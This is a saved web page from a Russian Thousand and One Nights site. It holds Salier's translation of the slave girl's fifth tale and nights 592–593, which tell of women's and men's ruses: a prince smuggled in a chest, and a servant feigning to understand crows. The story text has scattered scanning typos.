

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sheherazade.ru/1001night_191.htm
body_size: 7479
content:
<!DOCTYPE html>
<html>
<head>
  <title>Пятый рассказ невольницы / Сайт тысячи и одной ночи. 1001 ночь. Арабские сказки</title>
  <meta name="description" content="Sheherazade.ru - Сайт 1001 ночи. Книга тысячи и одной ночи в переводе с арабского языка.">
  <meta name="keywords" content="1001 ночь, тысяча и одна ночь, арабские сказки, шехерезада, шахерезада, алибаба, алладин">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="css.css" rel="stylesheet" type="text/css">
<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/596/2/117596.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
</head>
<body>
  <table width="800" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="200"><img src="www-sheherazade-ru.gif" alt="Сайт тысячи и одной ночи" width="200" height="369"></td>
      <td colspan="2">
        <div class="h1">
          Сайт<br>
          ТЫСЯЧИ И ОДНОЙ НОЧИ
        </div><br>
        <div align="center">
          <font size="4">перевод с арабского М. А. Салье</font>
        </div><br>
        <br>
        <br>
        <br>
        <br>
        <div align="center">
          &nbsp;<br>
          <form action="http://www.yandex.ru/yandsearch" target="_blank" method="get">
            &nbsp; <input type="hidden" name="serverurl" value="http://sheherazade.ru/"> <input type="hidden" name="server_name" value="Sheherazade.ru"> <input type="hidden" name="referrer1" value="http://sheherazade.ru/"> <input type="hidden" name="referrer2" value="Sheherazade.ru"> <input name="text" size="35"> &nbsp; <input type="submit" value="Поиск по сайту">
          </form>
        </div>
      </td>
      <td width="158"><img src="1001night_3.gif" alt="1001 ночь. Книга тысячи и одной ночи. Арабские сказки" width="158" height="369"></td>
    </tr>
    <tr>
      <td colspan="2">
        &nbsp;<br>
        <div align="left">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-9913243309157480";
          google_alternate_color = "FFFFFF";
          google_ad_width = 234;
          google_ad_height = 60;
          google_ad_format = "234x60_as";
          google_ad_type = "text";
          //2007-10-31: sheherazade
          google_ad_channel = "3730105789";
          google_color_border = "FFFFFF";
          google_color_bg = "FFFFFF";
          google_color_link = "660000";
          google_color_url = "000000";
          google_color_text = "333333";
          google_language = 'ru';
          //-->
          </script> 
          
        </div>
      </td>
      <td colspan="2">
        &nbsp;<br>
        <div align="right">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-9913243309157480";
          google_alternate_color = "FFFFFF";
          google_ad_width = 234;
          google_ad_height = 60;
          google_ad_format = "234x60_as";
          google_ad_type = "text";
          //2007-10-31: sheherazade
          google_ad_channel = "3730105789";
          google_color_border = "FFFFFF";
          google_color_bg = "FFFFFF";
          google_color_link = "660000";
          google_color_url = "000000";
          google_color_text = "333333";
          google_language = 'ru';
          //-->
          </script> 
          
        </div>
      </td>
    </tr>
  </table><br>
  <table width="640" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td>
        <div align="center" style="width:640px">
          <span id="ad"><br></span>
        </div>
      </td>
    </tr>
  </table><br>
  <table width="800" align="center" cellpadding="15" cellspacing="0" class="table">
    <tr>
      <td>
        <h3>1001 ночь. Арабские сказки</h3>
        <h2>Книга тысячи и одной ночи</h2><br>
        <div align="center">
          <a href="index.htm" class="m">Оглавление</a>
        </div><br>
        <h1>Пятый рассказ невольницы</h1>
        <p>&nbsp;</p>
        <p><a href="1001night_notes.htm">примечания</a> в квадратных скобках [ &nbsp; ]</p>
        <p>&nbsp;</p>
        <p>&nbsp;</p>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="150" valign="top"><img src="night.gif" width="150" height="800" alt="Тысяча и одна ночь. Сказки" title="1001 ночь. Сказки"></td>
            <td width="25">&nbsp;</td>
            <td>
              <pre>
   Дошло до меня, о счастливый царь, что был один купец очень  ревнивый,
и была у него жена - красивая и прелестная. И от великого страха за  нее
и ревности он не жил с вето в городах, а построил ей за городом  дворец,
стоявший вдали от строений, и возвысил его постройки и укрепил  его  ко-
лонны и сделал неприступными его ворота, снабдив их крепкими замками.  И
когда он хотел уйти, он запирал ворота и брал ключи и вешал их на шею.
   И в какой-то день он был в городе, и сын царя этого города вышел про-
гуляться и пройтись и увидел это пустынное место. И он долго всматривал-
ся, и перед его глазами блеснул этот дворец, и царевич увидел в нем рос-
кошно одетую женщину, которая выглянула из какого-то окна.
   И когда юноша увидел ее, он смутился из-за ее красоты  и  прелести  и
пожелал к пей проникнуть, во это было невозможно. И он призвал слугу  из
своих слуг, и тот принес ему чернильницу и бумагу, и царевич исписал ее,
говоря о своем состоянии и любви, и, прикрепив бумагу к  зубцам  стрелы,
метнул стрелу во дворец. И стрела упала перед женщиной, когда та  ходила
по саду, и она оказала одной из своих невольниц: "Беги  скорей  за  этой
бумажкой и подай ее мне!" А она умела читать по писаному и, прочитав бу-
мажку, поняла, что говорил ей царевич о поразившей его  любви,  тоске  и
страсти, и нашептала ответ на его записку, говоря, что к  ней  в  сердце
запала еще большая любовь, чем любовь юноши. А затем она  высунулась  из
окна дворца и увидала царевича я бросила ему ответ, и ее тоска  по  нему
усилилась, и царевич, увидав ее,  подошел  под  окна  дворца  и  сказал:
"Брось мне нитку, я привяжу к ней этот ключ, а ты возьмешь его к себе".
   И женщина бросила царевичу нитку, и он привязал к ней ключ,  а  потам
ушел к своим везирям и пожаловался им, что любит эту женщину и не  имеет
силы терпеть без нее. "А какой же план ты  прикажешь  мне  выполнить?  -
спросил один из везирей. И царевич сказал ему: "Я хочу, чтобы ты положил
меня в сундук и поставил его во дворце того купца. Сделай вид, что  этот
сундук - твой, и я достигну того, что хочу от этой женщины, и пробуду  у
нее несколько дней, а затем ты потребуешь сундук обратно". И везирь  от-
вечал: "С любовью и удовольствием!"
   И царевич пошел в свое жилище и лег в сундук, который был у  него,  а
везирь запер сундук и принес его во дворец купца. А купец, представ  пе-
ред везирем, поцеловал ему руки и сказал: "Может быть, у нашего  владыки
везиря есть служба или нужда, которую мы будем счастливы (дополнить?"  -
"Я хочу от тебя, - сказал везирь, - чтобы ты поставил этот сундук в  са-
мое дорогое для тебя место". И купец оказал носильщикам: "Несите его!" И
сундук понесли, а купец внес его во дворец и поставил в  одну  из  овсах
кладовых. А затем, после этого, он вышел по какому-то делу.
   И тогда та женщина подошла к сундуку и открыла его бывшим у нее  клю-
чом, и из сундука вышел юноша, подобный месяцу, и, увидав  его,  женщина
надела свои лучшие одежды и повела его в комнату для гостей, и ости про-
сидели за едой и питьем семь дней, и всякий раз, как являлся ее муж, она
клала царевича в сундук и запирала его. Но когда наступил какой-то день,
царь опросил про своего сына, я везирь поспешно пошел в дом купца и пот-
ребовал у него сундук..."
   И Шахразаду застигло утро, и она прекратила досоленные речи.


   Пятьсот девяносто вторая ночь

   Когда же настала пятьсот девяносто вторая ночь, она  оказала:  "Дошло
до меня, о счастливый царь, что, когда везирь явился в жилище купца пот-
ребовать сундук, купец поспешно вернулся против обыкновения  к  себе  во
дворец и постучал в дверь, и женщина услышала его и, взяв царевича,  по-
ложила его в сундук, но, растерявшись, забыла его запереть. И когда  ку-
пец пришел к себе домой вместе с  носильщиками,  те  подняли  сундук  за
крышку, и он раскрылся, и в него заглянули, и вдруг увидели, что там ле-
жит сын царя. И когда купец увидел и узнал его, он вышел к везирю и ока-
зал: "Выходи и возьми царевича, никто из нас не может его  схватить".  И
везирь вошел и взял его, и потом все ушли, и когда они ушли, купец  раз-
велся с той женщиной и дал себе клятву, что никогда не женится.
   Дошло до меня также, о счастливый царь, что один человек из людей об-
разованных пришел на рынок и увидел слугу, которого выкликали для прода-
жи. Он купил его и привел в свое жилище и сказал своей жене: "Заботься о
нем". И слуга провел у него некоторое время. И в какой-то день этот  че-
ловек сказал своей жене: "Выйди завтра в  сад  пройтись,  прогуляться  и
развлечься". И женщина ответила: "С любовью и  удовольствием!"  И  когда
слуга услышал это, он взял кушаний и приготовил их в течение этой  ночи,
а также приготовил напитки, закуски и плоды. А затем он вышел  в  сад  и
положил кушанья под одно дерево и напитки под другое дерево, и  плоды  и
закуски он тоже положил под дерево, на пути жены его господина.
   А когда наступило утро, тот приказал слуге отправиться со своей  гос-
пожой в сад и приказал им взять с собой то, что им было нужно  для  еды,
питья и плодов. И женщина вышла и села на коня, и слуга ехал с нею, пока
они не достигли того сада. И когда они вошли  туда,  закаркал  ворон,  и
слуга воскликнул: "Ты сказал правду!" И его госпожа спросила: "Разве  ты
понял, что сказал ворон?" - "Да, о госпожа", - ответил он. И его госпожа
спросила: "Что же он говорит?" - "О госпожа, - отвечал слуга, - он гово-
рит: "Под этим деревом стоит кушанье, приходите его поесть!" - "Я  вижу,
ты знаешь язык птиц", - сказала его госпожа, и слуга ответил: "Да".
   И его госпожа подошла к тому дереву и увидела приготовленное кушанье,
и когда они его поели, она до крайности изумилась и подумала, что  слуга
знает птичий язык. И, поев этого кушанья, они стали гулять  по  саду,  и
закаркал ворон, и слуга сказал ему: "Ты сказал правду!" - "Что он  гово-
рит?" - спросила госпожа слугу. И тот ответил: "О госпожа,  он  говорит:
"Под таким-то деревом кувшин с водой, надушенной мускусом, и старое  ви-
но".
   И женщина пошла с ним и нашла все это, и удивление ее увеличилось,  и
слуга сделался великим в ее глазах. И они сидели со  слугою  и  пили,  а
когда напились, стали ходить по саду, и закаркал ворон, и слуга  молвил:
"Ты сказал правду!" - "Что говорит этот ворон?" - спросила госпожа  слу-
гу, и тот ответил: "Он говорит: "Под такимто деревом плоды и закуски".
   И они пошли к дереву и нашли все это и поели плодов и закусок, а  за-
тем они стали ходить по саду, и ворон закаркал, и слуга  взял  камень  и
бродил им в ворона. "Почему ты его бьешь, и что он сказал?"  -  спросила
госпожа. И слуга ответил: "О госпожа, он говорит слова, которых я не мо-
гу тебе сказать". - "Говори и не стыдись меня: между  мною  и  тобою  не
стоит ничего", - ответила ему госпожа. И слуга стал говорить: "Нет!" - а
она говорила: "Скажи!" - и заклинала его, и наконец  он  сказал:  "Ворон
говорит мне: "Сделай с твоей госпожой то, что с нею делает ее  муж".  И,
услышав эти слова, госпожа его засмеялась так, что упала навзничь, и за-
тем она воскликнула: "Дело нетрудное, и я не могу  прекословить  тебе  в
этом." И она подошла к дереву и разостлала под ним ковер и позвала  слу-
гу, чтобы он удовлетворил с нею свое желание.
   И вдруг оказался сзади него его господин, который смотрел на вето,  и
он позвал его и сказал: "Эй, мальчик, что это с твоей госпожой, что  она
тут лежит и плачет?""О господин, - отвечал слуга, - она упала с дерева и
умерла и не вернул ее тебе никто, кроме Аллаха (слава ему и величие!). И
ода прилегла здесь на минуту, чтобы отдохнуть". И корда женщина  увидала
рядом с собой своего мужа, она поднялась, притворяясь больной и  жалуясь
на боль и восклицая: "Ах, спина! Ах, бок! Пойдите сюда, о  любимые,  мне
больше не жить?" И ее муж растерялся и позвал слугу и оказал ему: "Подай
твоей госпоже коня и подсади ее!" И когда она села, ее муж взялся за од-
но стремя, а слуга за другое стремя, и муж говорил ей: "Аллах да вылечит
тебя и да исцелят!"
   Вот, о царь, одна из хитростей мужчин и их козней; пусть же не отвра-
тят тебя твои везири от того, чтобы меня  поддержать  и  взять  за  меня
должное!" И невольница заплакала, и когда царь увидел, что она плачет (а
она была ему дороже всех невольниц), он велел убить своего сына.
   И вошел к нему шестой везирь и поцеловал землю меж его руками и  ска-
зал: "Да возвеличит царя Аллах великий! Я тебе предан  и  советую  тебе,
чтобы ты повременил в деле твоего сына..."
   И Шахразаду застигло утро, и она прекратила дозволенные речи.


   Пятьсот девяносто третья ночь

   Когда же настала пятьсот девяносто третья ночь, она  сказала:  "Дошло
до меня, о счастливый царь, что шестой везирь оказал царю: "О царь, пов-
ремени с убийством твоего сына - поистине ложь подобна  дыму,  а  истина
стоит на крепких столбах. Свет истины прогоняет мрак лжи,  и  знай,  что
козни женщин велики. Ведь оказал великий Аллах в  своей  славной  книге:
"Поистине, козни ваши велики!" Дошел до меня рассказ о женщине,  сделав-
шей с вельможами царства хитрость, подобной которой раньше ее  не  делал
совсем никто". - "А как это было?" - спросил царь. И везирь сказал:
</pre>
            </td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <div align="center">
    <script type="text/javascript">
    <!--
    google_ad_client = "pub-9913243309157480";
    google_alternate_color = "FFFFFF";
    google_ad_width = 336;
    google_ad_height = 280;
    google_ad_format = "336x280_as";
    google_ad_type = "text_image";
    //2007-10-31: sheherazade
    google_ad_channel = "3730105789";
    google_color_border = "FFFFFF";
    google_color_bg = "FFFFFF";
    google_color_link = "660000";
    google_color_url = "000000";
    google_color_text = "333333";
    google_language = 'ru';
    //-->
    </script> 
    
  </div><br>
  <br>
  <span style="visibility: hidden;"></span>
<!--bfb86ce9--><!--bfb86ce9--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl124ca357ac8e575d6d585036c127d83581edbfb8" type="text/javascript"></script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf124ca357ac8e575d6d585036c127d83581edbfb8" type="text/javascript"></script><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=67818148&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/67818148/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="67818148" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67818148, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67818148" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/init.js?sid=914706" async type="text/javascript" charset="UTF-8"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2029355" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://sheherazade.ru/css.css
body_size: 534
content:
body { background: #fff; }
body, p, td, ul { font: 13px/1.3 verdana, arial, helvetica, sans-serif; color: #000000; text-align: justify; }
a { font: 13px/1.3 verdana, arial, helvetica, sans-serif; color: #660000; text-decoration: none; }
h1 { font-family: Georgia, "Times New Roman", Times, serif; text-align: center; color: #000033; }
h2 { font-family: Verdana, Arial, Helvetica, sans-serif; color: #333; text-align: center; letter-spacing: 1pt; }
h3 { text-align: center; }
.table { border: 1px dashed #999; }
p { text-indent: 2em; }
sup, dir { color: #660000; }
#mini { font: 9px Verdana, Arial, Helvetica, sans-serif; color: #004559; text-transform: uppercase; text-decoration: none; }
.new { font-size: 17px; color: #004559; }
.new2 { font-size: 17px; color: #333; }
.ctr { text-align: center; }
.bgr { background: #cff; }
.mini2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #004559; text-decoration: none; letter-spacing: 1pt; font-weight: bold; text-align: center; }
.mini1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #004559; }
#ad a { font-family: Verdana, Arial, Helvetica, sans-serif; color: #660000; font-size: 10px; text-transform: lowercase; text-decoration: none; }
#ad { font-family: Verdana, Arial, Helvetica, sans-serif; color: #333333; font-size: 10px; text-transform: lowercase; text-decoration: none; }
.mini0 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 9px; text-transform: lowercase; color: #000000; text-decoration: none; }
li { list-style-type: none; }
.m { font-size: 18px; color: #660000; text-decoration: none; text-transform: none; }
.h1 { font-size: 42px; font-family: "Times New Roman", Times, serif; color: #000000; font-style: italic; text-align: center; }
.dir { font-family: Verdana, Arial, Helvetica, sans-serif; color: #333333; font-size: 11px; }
.cxt a { font-size: 13px; color: #000000; text-decoration: none; text-transform: none; }
.cxt { font-size: 13px; color: #000000; text-decoration: none; text-transform: none; }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769673654378246
body_size: 396
content:
cb__utl_cb_share_1769673654378246('1ea92d09c43527572b24fe052f11127b');